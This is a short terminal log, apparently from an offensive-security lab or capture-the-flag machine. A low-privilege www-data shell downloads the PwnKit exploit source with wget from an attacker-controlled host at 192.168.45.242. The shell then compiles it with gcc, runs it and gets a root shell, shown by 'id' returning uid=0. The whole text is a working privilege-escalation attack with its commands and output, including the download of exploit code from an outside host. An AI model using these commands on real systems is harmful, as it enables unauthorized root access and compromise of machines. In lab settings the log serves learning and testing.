 www-data@offsecsrv:/tmp$ wget http://192.168.45.242:23/PwnKit.c
wget http://192.168.45.242:23/PwnKit.c
--2024-11-01 05:44:18--  http://192.168.45.242:23/PwnKit.c
Connecting to 192.168.45.242:23... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3204 (3.1K) [text/x-csrc]
Saving to: `PwnKit.c'
100%[======================================>] 3,204       --.-K/s   in 0s
2024-11-01 05:44:18 (17.3 MB/s) - `PwnKit.c' saved [3204/3204]
www-data@offsecsrv:/tmp$ ls
ls
PwnKit.c  linpeas.sh  vmware-root
www-data@offsecsrv:/tmp$ gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC
gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC
www-data@offsecsrv:/tmp$ ls
ls
PwnKit  PwnKit.c  linpeas.sh  vmware-root
www-data@offsecsrv:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@offsecsrv:/tmp$ ./PwnKit
./PwnKit
expr: syntax error
root@offsecsrv:/tmp# ls
ls
PwnKit  PwnKit.c  linpeas.sh  vmware-root
root@offsecsrv:/tmp# ./PwnKit 'id'
./PwnKit 'id'
uid=0(root) gid=0(root) groups=33(www-data)